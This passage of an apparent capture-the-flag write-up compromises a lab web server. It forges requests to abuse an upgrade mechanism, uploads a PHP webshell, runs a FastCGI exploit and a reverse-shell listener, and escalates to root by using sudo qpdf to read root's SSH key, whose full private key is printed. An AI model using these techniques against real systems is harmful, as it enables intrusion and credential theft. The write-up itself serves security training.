
1
git clone http://gitlab.vizion.hc/developer/vizion.git
The repository contains several PHP files:
1
.git  .htaccess  config.php  dashboard.php  image-process.php  index.php  login.php  logout.php
Account Upgrade Mechanism
Examining dashboard.php reveals an interesting account upgrade mechanism:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
if ($_SERVER['REQUEST_METHOD'] == 'POST' && isset($_POST['request_upgrade'])) {
$required_header = 'gimme-premium';
$required_attempts = 5;
$upgrade_header = $_SERVER['HTTP_X_UPGRADE_TOKEN'] ?? '';
if (!isset($_SESSION['upgrade_attempts'])) {
$_SESSION['upgrade_attempts'] = 0;
}
if ($upgrade_header === $required_header) {
$_SESSION['upgrade_attempts']++;
if ($_SESSION['upgrade_attempts'] >= $required_attempts) {
try {
$database = new Database();
$db = $database->getConnection();
$query = "SELECT account_type FROM users WHERE id = ?";
$stmt = $db->prepare($query);
$stmt->execute([$_SESSION['user_id']]);
$user = $stmt->fetch(PDO::FETCH_ASSOC);
if ($user['account_type'] == 'user') {
sleep(2);
$update_query = "UPDATE users SET account_type = 'premium' WHERE id = ? AND account_type = 'user'";
$update_stmt = $db->prepare($update_query);
if ($update_stmt->execute([$_SESSION['user_id']])) {
$_SESSION['account_type'] = 'premium';

$success = "Account upgraded to Premium!";
}
}
} catch (Exception $e) {
$error = "Upgrade error: " . $e->getMessage();
}
$_SESSION['upgrade_attempts'] = 0;
} else {
$info = "Upgrade attempt {$_SESSION['upgrade_attempts']} of $required_attempts.";
}
} else {
$_SESSION['upgrade_attempts'] = 0;
}
}

Analysis: The upgrade mechanism requires:
- Sending a POST request with
request_upgradeparameter- Including the
X-UPGRADE-TOKENheader with valuegimme-premium- Performing this action 5 times to trigger the upgrade
- The upgrade only works if the current account type is
user
Exploiting the Upgrade Mechanism
We craft a request to upgrade our account:
1
2
3
4
5
6
7
8
POST /dashboard.php HTTP/1.1
Host: vizion.hc
Cookie: PHPSESSID=gp7gonrm3tfiadb7460sdptahq
X-UPGRADE-TOKEN: gimme-premium
Content-Type: application/x-www-form-urlencoded
Content-Length: 19

request_upgrade=0
We need to send this request 5 times to trigger the upgrade:
File Upload to Remote Code Execution
Discovering the Image Processing Endpoint
With premium account access, we gain access to additional features. The image-process.php endpoint becomes available for premium users, which allows image upload and processing functionality.

The premium account upgrade unlocks the image processing feature, which may contain vulnerabilities if not properly secured.
File Upload Vulnerability
Examining the image upload functionality, we discover that the application processes uploaded files based on a format parameter that controls the file extension. By intercepting the upload request in Burp Suite, we can manipulate both the file contents and the format parameter.
Exploitation Steps:
- Intercept the image upload request in Burp Suite
- Modify the file contents to contain a PHP webshell instead of image data
- Change the format parameter from the image format (e.g.,
jpg,png) tophp - Submit the modified request to upload our webshell

How the Vulnerability Works: The application uses a format parameter to determine how to process the uploaded file. By changing this parameter to
php, we can trick the application into treating our uploaded file as a PHP script. Additionally, we replace the image content with PHP code to create a webshell.
Verifying Remote Code Execution
After uploading our PHP webshell, we can verify that code execution works by accessing the uploaded file and executing system commands:

We can execute system commands through our uploaded PHP webshell, confirming that we have achieved remote code execution on the server.
Obtaining Reverse Shell
To gain interactive shell access, we use our webshell to execute a bash reverse shell payload via curl with URL-encoded parameters:

We leverage the webshell to execute a reverse shell command that connects back to our listener, providing us with interactive command-line access to the server.
PHP-FPM FastCGI Exploitation (Post-Exploitation)
Discovering PHP-FPM Service
After gaining initial shell access through the file upload vulnerability, we examine running processes and network connections to identify additional services running on the system:
1
2
3
4
# Check for listening ports
netstat -tlnp
# or
ss -tlnp
We discover that PHP-FPM (FastCGI Process Manager) is running locally on port 9000:
PHP-FPM is running on localhost port 9000, which is the default configuration. This service communicates with the web server via the FastCGI protocol and can be exploited if we can interact with it directly.
FastCGI Protocol Exploitation
Reference: PHP-FPM FastCGI Exploit
We download the exploit script to the compromised system and use it to write a PHP reverse shell:
1
python3 fpm.py -c 'echo a > /tmp/pwned' -p 9000 127.0.0.1 /dev/shm/system.php
Where system.php is a reverse shell payload to our machine
Accessing the PHP Reverse Shell
After runniing the PHP exploit, we get a shell on our listener.
Setting up a listener to receive the reverse shell:
1
rlwrap nc -lnvp 9999
We successfully receive a connection and gain a shell as the vito user:
1
2
3
4
Connection from 172.16.2.142:57182
bash: cannot set terminal process group (661): Inappropriate ioctl for device
bash: no job control in this shell
vito@ip-172-16-2-142:/dev/shm$
Privilege Escalation - PDF Attachment Extraction
Discovering sudo Permissions with qpdf
As the vito user, we check our sudo permissions to identify potential privilege escalation vectors:
1
sudo -l
We discover that we can run qpdf with sudo privileges without a password:
1
2
User vito may run the following commands:
    (ALL) NOPASSWD: /usr/bin/qpdf
qpdf is a PDF manipulation tool that can be used to read, write, and modify PDF files. The ability to run it with sudo privileges means we can potentially access files that require root permissions.
Embedding Root SSH Key into PDF
Since we have sudo access to qpdf, we can use it to read files that require root permissions. We leverage this to embed the root user’s SSH private key into a PDF file:
1
vito@ip-172-16-2-142:~$ sudo qpdf --empty id_rsa.pdf --qdf --add-attachment /root/.ssh/id_rsa --
Command breakdown:
sudo qpdf: Run qpdf with root privileges--empty: Create an empty PDF fileid_rsa.pdf: Output PDF filename--qdf: Enable QDF (qpdf data format) mode for better readability--add-attachment: Add a file attachment to the PDF/root/.ssh/id_rsa: The root user’s SSH private key we want to embed--: End of options
Extracting the SSH Key from PDF
After embedding the SSH key into the PDF, we can extract it using the strings command to read the PDF contents:
1
vito@ip-172-16-2-142:~$ strings id_rsa.pdf
The strings command reveals the embedded SSH private key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
%PDF-1.3
%QDF-1.0
%% Original object ID: 1 0
1 0 obj
  /Names <<
    /EmbeddedFiles 2 0 R
  >>
  /PageMode /UseAttachments
  /Pages 3 0 R
  /Type /Catalog
endobj
%% Original object ID: 5 0
2 0 obj
  /Names [
    (id_rsa)
    4 0 R
endobj
%% Original object ID: 2 0
3 0 obj
  /Count 0
  /Kids [
  /Type /Pages
endobj
%% Original object ID: 4 0
4 0 obj
  /EF <<
    /F 5 0 R
    /UF 5 0 R
  >>
  /F (id_rsa)
  /Type /Filespec
  /UF (id_rsa)
endobj
%% Original object ID: 3 0
5 0 obj
  /Params <<
    /CheckSum <1e390ea6e1c2427c279a008c46621bb8>
    /CreationDate (D:20251028030157Z)
    /ModDate (D:20251028030157Z)
    /Size 2610
  >>
  /Type /EmbeddedFile
  /Length 6 0 R
stream
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
endstream
endobj
By using
qpdfwith sudo privileges, we successfully embedded the root user’s SSH private key into a PDF file. We can then extract the key usingstringsand use it to gain root access via SSH.
Root Access
We extract the SSH key and save it locally:
1
2
3
4
5
6
7
8
9
# Extract the key from the PDF output and save to file
cat > id_rsa << 'EOF'
-----BEGIN OPENSSH PRIVATE KEY-----
[... key content ...]
-----END OPENSSH PRIVATE KEY-----
EOF

chmod 600 id_rsa
ssh -i id_rsa root@$IP
Successfully connecting as root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.14.0-1010-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Tue Oct 28 03:02:33 UTC 2025

  System load:  1.2                Processes:             274
  Usage of /:   39.3% of 18.33GB   Users logged in:       0
  Memory usage: 58%                IPv4 address for enX0: 172.16.2.142
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

38 updates can be applied immediately.
To see these additional updates run: apt list --upgradable

1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Thu Jul 31 14:47:29 2025 from 10.0.16.108
root@ip-172-16-2-142:~# ls
Gitlab  r00t_fl4g_w1th_n0_gu3ss.txt  snap
root@ip-172-16-2-142:~#
Conclusion
Quick Recap
- The machine was compromised through subdomain enumeration discovering GitLab
- We exploited a Unicode normalization vulnerability to take over the
developeraccount - Source code analysis revealed an account upgrade mechanism that we exploited
- PHP-FPM FastCGI exploitation provided code execution
- Misconfigured sudo permissions on binaries that can lead to privilege escalation
Lessons Learned
- Subdomain Enumeration: Always perform comprehensive vhost/subdomain enumeration to discover additional attack surfaces
- Unicode Normalization: Applications must handle Unicode consistently to prevent account takeover vulnerabilities
- Source Code Analysis: Access to source code repositories can reveal hidden functionality and vulnerabilities
- FastCGI Security: PHP-FPM FastCGI endpoints should be properly secured and not exposed to user-controlled input
- Privilege Separation: Service accounts should not have excessive privileges, and SSH keys should not be stored in accessible locations